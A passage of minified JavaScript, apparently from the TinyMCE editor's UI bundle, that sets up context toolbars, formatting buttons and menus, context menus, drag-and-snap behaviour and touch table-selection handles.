s="node"===t?r.anchors.node(n):r.anchors.cursor(),c=((e,t,o,n)=>"line"===t?{bubble:oc(12,0,fB),layouts:{onLtr:()=>[el],onRtl:()=>[tl]},overrides:bB}:{bubble:oc(0,12,fB,1/12),layouts:xB(e,o,n,t),overrides:bB})(e,t,a(),{lastElement:i.get,isReposition:()=>xe(l.get(),0),getMode:()=>ud.getMode(o)});return cn(s,c)})(p,n);c.set(p),l.set(1);const b=d.element;It(b,"display"),(e=>xe(Se(e,i.get(),Xe),!0))(n)||(Da(b,TB),ud.reset(o,d)),Th.showWithinBounds(d,f(s),{anchor:h,transition:{classes:[TB],mode:"placement"}},(()=>M.some(u()))),n.fold(i.clear,i.set),g()&&_t(b,"display","none")},w=zk((()=>{e.hasFocus()&&!e.removed&&(Fa(d.element,TB)?w.throttle():((e,t)=>{const o=Ie(t.getBody()),n=e=>Xe(e,o),s=Ie(t.selection.getNode());return(e=>!n(e)&&!Je(o,e))(s)?M.none():((e,t,o)=>{const n=wB(e,t);if(n.contextForms.length>0)return M.some({elem:e,toolbars:[n.contextForms[0]]});{const t=wB(e,o);if(t.contextForms.length>0)return M.some({elem:e,toolbars:[t.contextForms[0]]});if(n.contextToolbars.length>0||t.contextToolbars.length>0){const o=(e=>{if(e.length<=1)return e;{const t=t=>R(e,(e=>e.position===t)),o=t=>W(e,(e=>e.position===t)),n=t("selection"),s=t("node");if(n||s){if(s&&n){const e=o("node"),t=P(o("selection"),(e=>({...e,position:"node"})));return e.concat(t)}return o(n?"selection":"node")}return o("line")}})(n.contextToolbars.concat(t.contextToolbars));return M.some({elem:e,toolbars:o})}return M.none()}})(s,e.inNodeScope,e.inEditorScope).orThunk((()=>((e,t,o)=>e(t)?M.none():Os(t,(e=>{if(Le(e)){const{contextToolbars:t,contextForms:n}=wB(e,o.inNodeScope),s=n.length>0?n:(e=>{if(e.length<=1)return e;{const t=t=>G(e,(e=>e.position===t));return t("selection").orThunk((()=>t("node"))).orThunk((()=>t("line"))).map((e=>e.position)).fold((()=>[]),(t=>W(e,(e=>e.position===t))))}})(t);return s.length>0?M.some({elem:e,toolbars:s}):M.none()}return M.none()}),e))(n,s,e)))})(v(),e).fold(p,(e=>{x(e.toolbars,M.some(e.elem))})))}),17);e.on("init",(()=>{e.on("remove",p),e.on("ScrollContent ScrollWindow ObjectResized ResizeEditor longpress",h),e.on("click keyup focus SetContent",w.throttle),e.on(dB,p),e.on("contexttoolbar-show",(t=>{const o=v();be(o.lookupTable,t.toolbarKey).each((o=>{x([o],Ce(t.target!==e,t.target)),Th.getContent(d).each(Tp.focusIn)}))})),e.on("focusout",(t=>{Eh.setEditorTimeout(e,(()=>{kl(o.element).isNone()&&kl(d.element).isNone()&&p()}),0)})),e.on("SwitchMode",(()=>{e.mode.isReadOnly()&&p()})),e.on("AfterProgressState",(t=>{t.state?p():e.hasFocus()&&w.throttle()})),e.on("NodeChange",(e=>{kl(d.element).fold(w.throttle,b)}))}))},MB={unsupportedLength:["em","ex","cap","ch","ic","rem","lh","rlh","vw","vh","vi","vb","vmin","vmax","cm","mm","Q","in","pc","pt","px"],fixed:["px","pt"],relative:["%"],empty:[""]},BB=(()=>{const e="[0-9]+",t="[eE][+-]?[0-9]+",o=e=>`(?:${e})?`,n=["Infinity","[0-9]+\\."+o(e)+o(t),"\\.[0-9]+"+o(t),e+o(t)].join("|");return new RegExp(`^([+-]?(?:${n}))(.*)$`)})(),AB=(e,t)=>{const o=()=>{const o=t.getOptions(e),n=t.getCurrent(e).map(t.hash),s=Wl();return P(o,(o=>({type:"togglemenuitem",text:t.display(o),onSetup:r=>{const a=e=>{e&&(s.on((e=>e.setActive(!1))),s.set(r)),r.setActive(e)};a(xe(n,t.hash(o)));const i=t.watcher(e,o,a);return()=>{s.clear(),i()}},onAction:()=>t.setCurrent(e,o)})))};e.ui.registry.addMenuButton(t.name,{tooltip:t.text,icon:t.icon,fetch:e=>e(o()),onSetup:t.onToolbarSetup}),e.ui.registry.addNestedMenuItem(t.name,{type:"nestedmenuitem",text:t.text,getSubmenuItems:o,onSetup:t.onMenuSetup})},DB={name:"lineheight",text:"Line height",icon:"line-height",getOptions:Rf,hash:e=>((e,t)=>((e,t)=>M.from(BB.exec(e)).bind((e=>{const o=Number(e[1]),n=e[2];return((e,t)=>R(t,(t=>R(MB[t],(t=>e===t)))))(n,t)?M.some({value:o,unit:n}):M.none()})))(e,["fixed","relative","empty"]).map((({value:e,unit:t})=>e+t)))(e).getOr(e),display:x,watcher:(e,t,o)=>e.formatter.formatChanged("lineheight",o,!1,{value:t}).unbind,getCurrent:e=>M.from(e.queryCommandValue("LineHeight")),setCurrent:(e,t)=>e.execCommand("LineHeight",!1,t)},FB=e=>lM(e,"NodeChange",(t=>{t.setEnabled(e.queryCommandState("outdent"))})),IB=(e,t)=>o=>{o.setActive(t.get());const n=e=>{t.set(e.state),o.setActive(e.state)};return e.on("PastePlainTextToggle",n),()=>e.off("PastePlainTextToggle",n)},VB=(e,t)=>()=>{e.execCommand("mceToggleFormat",!1,t)},RB=e=>{(e=>{(e=>{ok.each([{name:"bold",text:"Bold",icon:"bold"},{name:"italic",text:"Italic",icon:"italic"},{name:"underline",text:"Underline",icon:"underline"},{name:"strikethrough",text:"Strikethrough",icon:"strike-through"},{name:"subscript",text:"Subscript",icon:"subscript"},{name:"superscript",text:"Superscript",icon:"superscript"}],((t,o)=>{e.ui.registry.addToggleButton(t.name,{tooltip:t.text,icon:t.icon,onSetup:iM(e,t.name),onAction:VB(e,t.name)})}));for(let t=1;t<=6;t++){const o="h"+t;e.ui.registry.addToggleButton(o,{text:o.toUpperCase(),tooltip:"Heading "+t,onSetup:iM(e,o),onAction:VB(e,o)})}})(e),(e=>{ok.each([{name:"cut",text:"Cut",action:"Cut",icon:"cut"},{name:"copy",text:"Copy",action:"Copy",icon:"copy"},{name:"paste",text:"Paste",action:"Paste",icon:"paste"},{name:"help",text:"Help",action:"mceHelp",icon:"help"},{name:"selectall",text:"Select all",action:"SelectAll",icon:"select-all"},{name:"newdocument",text:"New document",action:"mceNewDocument",icon:"new-document"},{name:"removeformat",text:"Clear formatting",action:"RemoveFormat",icon:"remove-formatting"},{name:"remove",text:"Remove",action:"Delete",icon:"remove"},{name:"print",text:"Print",action:"mcePrint",icon:"print"},{name:"hr",text:"Horizontal line",action:"InsertHorizontalRule",icon:"horizontal-rule"}],(t=>{e.ui.registry.addButton(t.name,{tooltip:t.text,icon:t.icon,onAction:dM(e,t.action)})}))})(e),(e=>{ok.each([{name:"blockquote",text:"Blockquote",action:"mceBlockQuote",icon:"quote"}],(t=>{e.ui.registry.addToggleButton(t.name,{tooltip:t.text,icon:t.icon,onAction:dM(e,t.action),onSetup:iM(e,t.name)})}))})(e)})(e),(e=>{ok.each([{name:"bold",text:"Bold",action:"Bold",icon:"bold",shortcut:"Meta+B"},{name:"italic",text:"Italic",action:"Italic",icon:"italic",shortcut:"Meta+I"},{name:"underline",text:"Underline",action:"Underline",icon:"underline",shortcut:"Meta+U"},{name:"strikethrough",text:"Strikethrough",action:"Strikethrough",icon:"strike-through"},{name:"subscript",text:"Subscript",action:"Subscript",icon:"subscript"},{name:"superscript",text:"Superscript",action:"Superscript",icon:"superscript"},{name:"removeformat",text:"Clear formatting",action:"RemoveFormat",icon:"remove-formatting"},{name:"newdocument",text:"New document",action:"mceNewDocument",icon:"new-document"},{name:"cut",text:"Cut",action:"Cut",icon:"cut",shortcut:"Meta+X"},{name:"copy",text:"Copy",action:"Copy",icon:"copy",shortcut:"Meta+C"},{name:"paste",text:"Paste",action:"Paste",icon:"paste",shortcut:"Meta+V"},{name:"selectall",text:"Select all",action:"SelectAll",icon:"select-all",shortcut:"Meta+A"},{name:"print",text:"Print...",action:"mcePrint",icon:"print",shortcut:"Meta+P"},{name:"hr",text:"Horizontal line",action:"InsertHorizontalRule",icon:"horizontal-rule"}],(t=>{e.ui.registry.addMenuItem(t.name,{text:t.text,icon:t.icon,shortcut:t.shortcut,onAction:dM(e,t.action)})})),e.ui.registry.addMenuItem("codeformat",{text:"Code",icon:"sourcecode",onAction:VB(e,"code")})})(e)},zB=(e,t)=>lM(e,"Undo Redo AddUndo TypingUndo ClearUndos SwitchMode",(o=>{o.setEnabled(!e.mode.isReadOnly()&&e.undoManager[t]())})),HB=e=>lM(e,"VisualAid",(t=>{t.setActive(e.hasVisual)})),PB=(e,t)=>{(e=>{N([{name:"alignleft",text:"Align left",cmd:"JustifyLeft",icon:"align-left"},{name:"aligncenter",text:"Align center",cmd:"JustifyCenter",icon:"align-center"},{name:"alignright",text:"Align right",cmd:"JustifyRight",icon:"align-right"},{name:"alignjustify",text:"Justify",cmd:"JustifyFull",icon:"align-justify"}],(t=>{e.ui.registry.addToggleButton(t.name,{tooltip:t.text,icon:t.icon,onAction:dM(e,t.cmd),onSetup:iM(e,t.name)})})),e.ui.registry.addButton("alignnone",{tooltip:"No alignment",icon:"align-none",onAction:dM(e,"JustifyNone")})})(e),RB(e),((e,t)=>{((e,t)=>{const o=mM(0,t,bM(e));e.ui.registry.addNestedMenuItem("align",{text:t.shared.providers.translate("Align"),getSubmenuItems:()=>o.items.validateItems(o.getStyleItems())})})(e,t),((e,t)=>{const o=mM(0,t,SM(e));e.ui.registry.addNestedMenuItem("fontfamily",{text:t.shared.providers.translate("Fonts"),getSubmenuItems:()=>o.items.validateItems(o.getStyleItems())})})(e,t),((e,t)=>{const o={type:"advanced",...t.styles},n=mM(0,t,EM(e,o));e.ui.registry.addNestedMenuItem("styles",{text:"Formats",getSubmenuItems:()=>n.items.validateItems(n.getStyleItems())})})(e,t),((e,t)=>{const o=mM(0,t,yM(e));e.ui.registry.addNestedMenuItem("blocks",{text:"Blocks",getSubmenuItems:()=>o.items.validateItems(o.getStyleItems())})})(e,t),((e,t)=>{const o=mM(0,t,TM(e));e.ui.registry.addNestedMenuItem("fontsize",{text:"Font sizes",getSubmenuItems:()=>o.items.validateItems(o.getStyleItems())})})(e,t)})(e,t),(e=>{(e=>{e.ui.registry.addMenuItem("undo",{text:"Undo",icon:"undo",shortcut:"Meta+Z",onSetup:zB(e,"hasUndo"),onAction:dM(e,"undo")}),e.ui.registry.addMenuItem("redo",{text:"Redo",icon:"redo",shortcut:"Meta+Y",onSetup:zB(e,"hasRedo"),onAction:dM(e,"redo")})})(e),(e=>{e.ui.registry.addButton("undo",{tooltip:"Undo",icon:"undo",enabled:!1,onSetup:zB(e,"hasUndo"),onAction:dM(e,"undo")}),e.ui.registry.addButton("redo",{tooltip:"Redo",icon:"redo",enabled:!1,onSetup:zB(e,"hasRedo"),onAction:dM(e,"redo")})})(e)})(e),(e=>{(e=>{e.addCommand("mceApplyTextcolor",((t,o)=>{((e,t,o)=>{e.undoManager.transact((()=>{e.focus(),e.formatter.apply(t,{value:o}),e.nodeChanged()}))})(e,t,o)})),e.addCommand("mceRemoveTextcolor",(t=>{((e,t)=>{e.undoManager.transact((()=>{e.focus(),e.formatter.remove(t,{value:null},void 0,!0),e.nodeChanged()}))})(e,t)}))})(e);const t=xs(lx),o=xs(lx);px(e,"forecolor","forecolor","Text color",t),px(e,"backcolor","hilitecolor","Background color",o),hx(e,"forecolor","forecolor","Text color"),hx(e,"backcolor","hilitecolor","Background color")})(e),(e=>{(e=>{e.ui.registry.addButton("visualaid",{tooltip:"Visual aids",text:"Visual aids",onAction:dM(e,"mceToggleVisualAid")})})(e),(e=>{e.ui.registry.addToggleMenuItem("visualaid",{text:"Visual aids",onSetup:HB(e),onAction:dM(e,"mceToggleVisualAid")})})(e)})(e),(e=>{(e=>{e.ui.registry.addButton("outdent",{tooltip:"Decrease indent",icon:"outdent",onSetup:FB(e),onAction:dM(e,"outdent")}),e.ui.registry.addButton("indent",{tooltip:"Increase indent",icon:"indent",onAction:dM(e,"indent")})})(e)})(e),(e=>{AB(e,DB),(e=>M.from(lf(e)).map((t=>({name:"language",text:"Language",icon:"language",getOptions:y(t),hash:e=>u(e.customCode)?e.code:`${e.code}/${e.customCode}`,display:e=>e.title,watcher:(e,t,o)=>{var n;return e.formatter.formatChanged("lang",o,!1,{value:t.code,customValue:null!==(n=t.customCode)&&void 0!==n?n:null}).unbind},getCurrent:e=>{const t=Ie(e.selection.getNode());return _s(t,(e=>M.some(e).filter(Le).bind((e=>wt(e,"lang").map((t=>({code:t,customCode:wt(e,"data-mce-lang").getOrUndefined(),title:""})))))))},setCurrent:(e,t)=>e.execCommand("Lang",!1,t),onToolbarSetup:t=>{const o=Ll();return t.setActive(e.formatter.match("lang",{},void 0,!0)),o.set(e.formatter.formatChanged("lang",t.setActive,!0)),o.clear}}))))(e).each((t=>AB(e,t)))})(e),(e=>{const t=xs(Bf(e)),o=()=>e.execCommand("mceTogglePlainTextPaste");e.ui.registry.addToggleButton("pastetext",{active:!1,icon:"paste-text",tooltip:"Paste as text",onAction:o,onSetup:IB(e,t)}),e.ui.registry.addToggleMenuItem("pastetext",{text:"Paste as text",icon:"paste-text",onAction:o,onSetup:IB(e,t)})})(e)},NB=e=>r(e)?e.split(/[ ,]/):e,LB=e=>t=>t.options.get(e),WB=LB("contextmenu_never_use_native"),UB=LB("contextmenu_avoid_overlap"),jB=e=>{const t=e.ui.registry.getAll().contextMenus,o=e.options.get("contextmenu");return e.options.isSet("contextmenu")?o:W(o,(e=>ve(t,e)))},GB=(e,t)=>({type:"makeshift",x:e,y:t}),$B=e=>"longpress"===e.type||0===e.type.indexOf("touch"),qB=(e,t)=>"contextmenu"===t.type||"longpress"===t.type?e.inline?(e=>{if($B(e)){const t=e.touches[0];return GB(t.pageX,t.pageY)}return GB(e.pageX,e.pageY)})(t):((e,t)=>{const o=Gh.DOM.getPos(e);return((e,t,o)=>GB(e.x+t,e.y+o))(t,o.x,o.y)})(e.getContentAreaContainer(),(e=>{if($B(e)){const t=e.touches[0];return GB(t.clientX,t.clientY)}return GB(e.clientX,e.clientY)})(t)):XB(e),XB=e=>({type:"selection",root:Ie(e.selection.getNode())}),JB=(e,t,o)=>{switch(o){case"node":return(e=>({type:"node",node:M.some(Ie(e.selection.getNode())),root:Ie(e.getBody())}))(e);case"point":return qB(e,t);case"selection":return XB(e)}},YB=(e,t,o,n,s,r)=>{const a=o(),i=JB(e,t,r);Sk(a,Kf.CLOSE_ON_EXECUTE,n,{isHorizontalMenu:!1,search:M.none()}).map((e=>{t.preventDefault(),Th.showMenuAt(s,{anchor:i},{menu:{markers:ub("normal")},data:e})}))},KB={onLtr:()=>[Qi,Xi,Ji,Yi,Ki,Zi,IO,VO,FO,AO,DO,BO],onRtl:()=>[Qi,Ji,Xi,Ki,Yi,Zi,IO,VO,DO,BO,FO,AO]},ZB={valignCentre:[],alignCentre:[],alignLeft:["tox-pop--align-left"],alignRight:["tox-pop--align-right"],right:["tox-pop--right"],left:["tox-pop--left"],bottom:["tox-pop--bottom"],top:["tox-pop--top"]},QB=(e,t,o,n,s,r)=>{const a=_o(),i=a.os.isiOS(),l=a.os.isMacOS(),c=a.os.isAndroid(),d=a.deviceType.isTouch(),u=()=>{const a=o();((e,t,o,n,s,r,a)=>{const i=((e,t,o)=>{const n=JB(e,t,o);return{bubble:oc(0,"point"===o?12:0,ZB),layouts:KB,overrides:{maxWidthFunction:bE(),maxHeightFunction:Zl()},...n}})(e,t,r);Sk(o,Kf.CLOSE_ON_EXECUTE,n,{isHorizontalMenu:!0,search:M.none()}).map((o=>{t.preventDefault();const l=a?kh.HighlightMenuAndItem:kh.HighlightNone;Th.showMenuWithinBounds(s,{anchor:i},{menu:{markers:ub("normal"),highlightOnOpen:l},data:o,type:"horizontal"},(()=>M.some(hB(e,n.shared,"node"===r?"node":"selection")))),e.dispatch(dB)}))})(e,t,a,n,s,r,!(c||i||l&&d))};if((l||i)&&"node"!==r){const o=()=>{(e=>{const t=e.selection.getRng(),o=()=>{Eh.setEditorTimeout(e,(()=>{e.selection.setRng(t)}),10),r()};e.once("touchend",o);const n=e=>{e.preventDefault(),e.stopImmediatePropagation()};e.on("mousedown",n,!0);const s=()=>r();e.once("longpresscancel",s);const r=()=>{e.off("touchend",o),e.off("longpresscancel",s),e.off("mousedown",n)}})(e),u()};((e,t)=>{const o=e.selection;if(o.isCollapsed()||t.touches.length<1)return!1;{const n=t.touches[0],s=o.getRng();return Pc(e.getWin(),Mc.domRange(s)).exists((e=>e.left<=n.clientX&&e.right>=n.clientX&&e.top<=n.clientY&&e.bottom>=n.clientY))}})(e,t)?o():(e.once("selectionchange",o),e.once("touchend",(()=>e.off("selectionchange",o))))}else u()},eA=e=>r(e)?"|"===e:"separator"===e.type,tA={type:"separator"},oA=e=>{const t=e=>({text:e.text,icon:e.icon,enabled:e.enabled,shortcut:e.shortcut});if(r(e))return e;switch(e.type){case"separator":return tA;case"submenu":return{type:"nestedmenuitem",...t(e),getSubmenuItems:()=>{const t=e.getSubmenuItems();return r(t)?t:P(t,oA)}};default:const n=e;return{type:"menuitem",...t(n),onAction:(o=n.onAction,()=>o())}}var o},nA=(e,t)=>{if(0===t.length)return e;const o=ne(e).filter((e=>!eA(e))).fold((()=>[]),(e=>[tA]));return e.concat(o).concat(t).concat([tA])},sA=(e,t)=>!(e=>"longpress"===e.type||ve(e,"touches"))(t)&&(2!==t.button||t.target===e.getBody()&&""===t.pointerType),rA=(e,t)=>sA(e,t)?e.selection.getStart(!0):t.target,aA=(e,t,o)=>{const n=_o().deviceType.isTouch,s=Ja(Th.sketch({dom:{tag:"div"},lazySink:t,onEscape:()=>e.focus(),onShow:()=>o.setContextMenuState(!0),onHide:()=>o.setContextMenuState(!1),fireDismissalEventInstead:{},inlineBehaviours:gl([zp("dismissContextMenu",[Fr(fr(),((t,o)=>{Rd.close(t),e.focus()}))])])})),a=()=>Th.hide(s),i=t=>{if(WB(e)&&t.preventDefault(),((e,t)=>t.ctrlKey&&!WB(e))(e,t)||(e=>0===jB(e).length)(e))return;const a=((e,t)=>{const o=UB(e),n=sA(e,t)?"selection":"point";if(Ee(o)){const s=rA(e,t);return aw(Ie(s),o)?"node":n}return n})(e,t);(n()?QB:YB)(e,t,(()=>{const o=rA(e,t),n=e.ui.registry.getAll(),s=jB(e);return((e,t,o)=>{const n=j(t,((t,n)=>be(e,n.toLowerCase()).map((e=>{const n=e.update(o);if(r(n))return nA(t,n.split(" "));if(n.length>0){const e=P(n,oA);return nA(t,e)}return t})).getOrThunk((()=>t.concat([n])))),[]);return n.length>0&&eA(n[n.length-1])&&n.pop(),n})(n.contextMenus,s,o)}),o,s,a)};e.on("init",(()=>{const t="ResizeEditor ScrollContent ScrollWindow longpresscancel"+(n()?"":" ResizeWindow");e.on(t,a),e.on("longpress contextmenu",i)}))},iA=ws([{offset:["x","y"]},{absolute:["x","y"]},{fixed:["x","y"]}]),lA=e=>t=>t.translate(-e.left,-e.top),cA=e=>t=>t.translate(e.left,e.top),dA=e=>(t,o)=>j(e,((e,t)=>t(e)),Lt(t,o)),uA=(e,t,o)=>e.fold(dA([cA(o),lA(t)]),dA([lA(t)]),dA([])),mA=(e,t,o)=>e.fold(dA([cA(o)]),dA([]),dA([cA(t)])),gA=(e,t,o)=>e.fold(dA([]),dA([lA(o)]),dA([cA(t),lA(o)])),pA=(e,t,o)=>{const n=e.fold(((e,t)=>({position:M.some("absolute"),left:M.some(e+"px"),top:M.some(t+"px")})),((e,t)=>({position:M.some("absolute"),left:M.some(e-o.left+"px"),top:M.some(t-o.top+"px")})),((e,t)=>({position:M.some("fixed"),left:M.some(e+"px"),top:M.some(t+"px")})));return{right:M.none(),bottom:M.none(),...n}},hA=(e,t,o,n)=>{const s=(e,s)=>(r,a)=>{const i=e(t,o,n);return s(r.getOr(i.left),a.getOr(i.top))};return e.fold(s(gA,fA),s(mA,bA),s(uA,vA))},fA=iA.offset,bA=iA.absolute,vA=iA.fixed,yA=(e,t)=>{const o=xt(e,t);return u(o)?NaN:parseInt(o,10)},xA=(e,t,o,n,s,r)=>{const a=((e,t,o,n)=>((e,t)=>{const o=e.element,n=yA(o,t.leftAttr),s=yA(o,t.topAttr);return isNaN(n)||isNaN(s)?M.none():M.some(Lt(n,s))})(e,t).fold((()=>o),(e=>vA(e.left+n.left,e.top+n.top))))(e,t,o,n),i=t.mustSnap?SA(e,t,a,s,r):CA(e,t,a,s,r),l=uA(a,s,r);return((e,t,o)=>{const n=e.element;vt(n,t.leftAttr,o.left+"px"),vt(n,t.topAttr,o.top+"px")})(e,t,l),i.fold((()=>({coord:vA(l.left,l.top),extra:M.none()})),(e=>({coord:e.output,extra:e.extra})))},wA=(e,t,o,n)=>re(e,(e=>{const s=e.sensor,r=((e,t,o,n,s,r)=>{const a=mA(e,s,r),i=mA(t,s,r);return Math.abs(a.left-i.left)<=o&&Math.abs(a.top-i.top)<=n})(t,s,e.range.left,e.range.top,o,n);return r?M.some({output:hA(e.output,t,o,n),extra:e.extra}):M.none()})),SA=(e,t,o,n,s)=>{const r=t.getSnapPoints(e);return wA(r,o,n,s).orThunk((()=>{const e=j(r,((e,t)=>{const r=t.sensor,a=((e,t,o,n,s,r)=>{const a=mA(e,s,r),i=mA(t,s,r),l=Math.abs(a.left-i.left),c=Math.abs(a.top-i.top);return Lt(l,c)})(o,r,t.range.left,t.range.top,n,s);return e.deltas.fold((()=>({deltas:M.some(a),snap:M.some(t)})),(o=>(a.left+a.top)/2<=(o.left+o.top)/2?{deltas:M.some(a),snap:M.some(t)}:e))}),{deltas:M.none(),snap:M.none()});return e.snap.map((e=>({output:hA(e.output,o,n,s),extra:e.extra})))}))},CA=(e,t,o,n,s)=>{const r=t.getSnapPoints(e);return wA(r,o,n,s)};var kA=Object.freeze({__proto__:null,snapTo:(e,t,o,n)=>{const s=t.getTarget(e.element);if(t.repositionTarget){const t=Ye(e.element),o=zo(t),r=J_(s),a=((e,t,o)=>({coord:hA(e.output,e.output,t,o),extra:e.extra}))(n,o,r),i=pA(a.coord,0,r);Et(s,i)}}});const OA="data-initial-z-index",_A=(e,t)=>{e.getSystem().addToGui(t),(e=>{et(e.element).filter(Le).each((t=>{At(t,"z-index").each((e=>{vt(t,OA,e)})),_t(t,"z-index",Mt(e.element,"z-index"))}))})(t)},TA=e=>{(e=>{et(e.element).filter(Le).each((e=>{wt(e,OA).fold((()=>It(e,"z-index")),(t=>_t(e,"z-index",t))),Ct(e,OA)}))})(e),e.getSystem().removeFromGui(e)},EA=(e,t,o)=>e.getSystem().build(fw.sketch({dom:{styles:{left:"0px",top:"0px",width:"100%",height:"100%",position:"fixed","z-index":"1000000000000000"},classes:[t]},events:o}));var MA=ds("snaps",[Xn("getSnapPoints"),wi("onSensor"),Xn("leftAttr"),Xn("topAttr"),us("lazyViewport",Xo),us("mustSnap",!1)]);const BA=[us("useFixed",_),Xn("blockerClass"),us("getTarget",x),us("onDrag",b),us("repositionTarget",!0),us("onDrop",b),bs("getBounds",Xo),MA],AA=(e,t)=>({bounds:e.getBounds(),height:Pt(t.element),width:qt(t.element)}),DA=(e,t,o,n,s)=>{const r=o.update(n,s),a=o.getStartData().getOrThunk((()=>AA(t,e)));r.each((o=>{((e,t,o,n)=>{const s=t.getTarget(e.element);if(t.repositionTarget){const r=Ye(e.element),a=zo(r),i=J_(s),l=(e=>{return(t=At(e,"left"),o=At(e,"top"),n=At(e,"position"),s=(e,t,o)=>("fixed"===o?vA:fA)(parseInt(e,10),parseInt(t,10)),t.isSome()&&o.isSome()&&n.isSome()?M.some(s(t.getOrDie(),o.getOrDie(),n.getOrDie())):M.none()).getOrThunk((()=>{const t=Ut(e);return bA(t.left,t.top)}));var t,o,n,s})(s),c=((e,t,o,n,s,r,a)=>((e,t,o,n,s)=>{const r=s.bounds,a=mA(t,o,n),i=Pi(a.left,r.x,r.x+r.width-s.width),l=Pi(a.top,r.y,r.y+r.height-s.height),c=bA(i,l);return t.fold((()=>{const e=gA(c,o,n);return fA(e.left,e.top)}),y(c),(()=>{const e=uA(c,o,n);return vA(e.left,e.top)}))})(0,t.fold((()=>{const e=(t=o,a=r.left,i=r.top,t.fold(((e,t)=>fA(e+a,t+i)),((e,t)=>bA(e+a,t+i)),((e,t)=>vA(e+a,t+i))));var t,a,i;const l=uA(e,n,s);return vA(l.left,l.top)}),(t=>{const a=xA(e,t,o,r,n,s);return a.extra.each((o=>{t.onSensor(e,o)})),a.coord})),n,s,a))(e,t.snaps,l,a,i,n,o),d=pA(c,0,i);Et(s,d)}t.onDrag(e,s,n)})(e,t,a,o)}))},FA=(e,t,o,n)=>{t.each(TA),o.snaps.each((t=>{((e,t)=>{((e,t)=>{const o=e.element;Ct(o,t.leftAttr),Ct(o,t.topAttr)})(e,t)})(e,t)}));const s=o.getTarget(e.element);n.reset(),o.onDrop(e,s)},IA=e=>(t,o)=>{const n=e=>{o.setStartData(AA(t,e))};return Br([Fr(mr(),(e=>{o.getStartData().each((()=>n(e)))})),...e(t,o,n)])};var VA=Object.freeze({__proto__:null,getData:e=>M.from(Lt(e.x,e.y)),getDelta:(e,t)=>Lt(t.left-e.left,t.top-e.top)});const RA=(e,t,o)=>[Fr(Vs(),((n,s)=>{if(0!==s.event.raw.button)return;s.stop();const r=()=>FA(n,M.some(l),e,t),a=iw(r,200),i={drop:r,delayDrop:a.schedule,forceDrop:r,move:o=>{a.cancel(),DA(n,e,t,VA,o)}},l=EA(n,e.blockerClass,(e=>Br([Fr(Vs(),e.forceDrop),Fr(Hs(),e.drop),Fr(Rs(),((t,o)=>{e.move(o.event)})),Fr(zs(),e.delayDrop)]))(i));o(n),_A(n,l)}))],zA=[...BA,Oi("dragger",{handlers:IA(RA)})];var HA=Object.freeze({__proto__:null,getData:e=>{const t=e.raw.touches;return 1===t.length?(e=>{const t=e[0];return M.some(Lt(t.clientX,t.clientY))})(t):M.none()},getDelta:(e,t)=>Lt(t.left-e.left,t.top-e.top)});const PA=(e,t,o)=>{const n=Wl(),s=o=>{FA(o,n.get(),e,t),n.clear()};return[Fr(As(),((r,a)=>{a.stop();const i=()=>s(r),l={drop:i,delayDrop:b,forceDrop:i,move:o=>{DA(r,e,t,HA,o)}},c=EA(r,e.blockerClass,(e=>Br([Fr(As(),e.forceDrop),Fr(Fs(),e.drop),Fr(Is(),e.drop),Fr(Ds(),((t,o)=>{e.move(o.event)}))]))(l));n.set(c),o(r),_A(r,c)})),Fr(Ds(),((o,n)=>{n.stop(),DA(o,e,t,HA,n.event)})),Fr(Fs(),((e,t)=>{t.stop(),s(e)})),Fr(Is(),s)]},NA=zA,LA=[...BA,Oi("dragger",{handlers:IA(PA)})],WA=[...BA,Oi("dragger",{handlers:IA(((e,t,o)=>[...RA(e,t,o),...PA(e,t,o)]))})];var UA=Object.freeze({__proto__:null,mouse:NA,touch:LA,mouseOrTouch:WA}),jA=Object.freeze({__proto__:null,init:()=>{let e=M.none(),t=M.none();const o=y({});return ba({readState:o,reset:()=>{e=M.none(),t=M.none()},update:(t,o)=>t.getData(o).bind((o=>((t,o)=>{const n=e.map((e=>t.getDelta(e,o)));return e=M.some(o),n})(t,o))),getStartData:()=>t,setStartData:e=>{t=M.some(e)}})}});const GA=bl({branchKey:"mode",branches:UA,name:"dragging",active:{events:(e,t)=>e.dragger.handlers(e,t)},extra:{snap:e=>({sensor:e.sensor,range:e.range,output:e.output,extra:M.from(e.extra)})},state:jA,apis:kA}),$A=(e,t,o,n,s,r)=>e.fold((()=>GA.snap({sensor:bA(o-20,n-20),range:Lt(s,r),output:bA(M.some(o),M.some(n)),extra:{td:t}})),(e=>{const s=o-20,r=n-20,a=e.element.dom.getBoundingClientRect();return GA.snap({sensor:bA(s,r),range:Lt(40,40),output:bA(M.some(o-a.width/2),M.some(n-a.height/2)),extra:{td:t}})})),qA=(e,t,o)=>({getSnapPoints:e,leftAttr:"data-drag-left",topAttr:"data-drag-top",onSensor:(e,n)=>{const s=n.td;((e,t)=>e.exists((e=>Xe(e,t))))(t.get(),s)||(t.set(s),o(s))},mustSnap:!0}),XA=e=>Bh(Mh.sketch({dom:{tag:"div",classes:["tox-selector"]},buttonBehaviours:gl([GA.config({mode:"mouseOrTouch",blockerClass:"blocker",snaps:e}),Xw.config({})]),eventOrder:{mousedown:["dragging","alloy.base.behaviour"],touchstart:["dragging","alloy.base.behaviour"]}})),JA=(e,t)=>{const o=xs([]),n=xs([]),s=xs(!1),r=Wl(),a=Wl(),i=e=>{const o=qo(e);return $A(u.getOpt(t),e,o.x,o.y,o.width,o.height)},l=e=>{const o=qo(e);return $A(m.getOpt(t),e,o.right,o.bottom,o.width,o.height)},c=qA((()=>P(o.get(),(e=>i(e)))),r,(t=>{a.get().each((o=>{e.dispatch("TableSelectorChange",{start:t,finish:o})}))})),d=qA((()=>P(n.get(),(e=>l(e)))),a,(t=>{r.get().each((o=>{e.dispatch("TableSelectorChange",{start:o,finish:t})}))})),u=XA(c),m=XA(d),g=Ja(u.asSpec()),p=Ja(m.asSpec()),h=(t,o,n,s)=>{const r=n(o);GA.snapTo(t,r),((t,o,n,r)=>{const a=o.dom.getBoundingClientRect();It(t.element,"display");const i=Qe(Ie(e.getBody())).dom.innerHeight,l=a[s]<0,c=((e,t)=>e[s]>t)(a,i);(l||c)&&_t(t.element,"display","none")})(t,o)},f=e=>h(g,e,i,"top"),b=e=>h(p,e,l,"bottom");_o().deviceType.isTouch()&&(e.on("TableSelectionChange",(e=>{s.get()||(vd(t,g),vd(t,p),s.set(!0)),r.set(e.start),a.set(e.finish),e.otherCells.each((t=>{o.set(t.upOrLeftCells),n.set(t.downOrRightCells),f(e.start),b(e.finish)}))})),e.on("ResizeEditor ResizeWindow ScrollContent",(()=>{r.get().each(f),a.get().each(b)})),e.on("TableSelectionClear",(()=>{s.get()&&(wd(g),wd(p),s.set(!1)),r.clear(),a.clear()})))},YA=(e,t,o)=>{var n;const 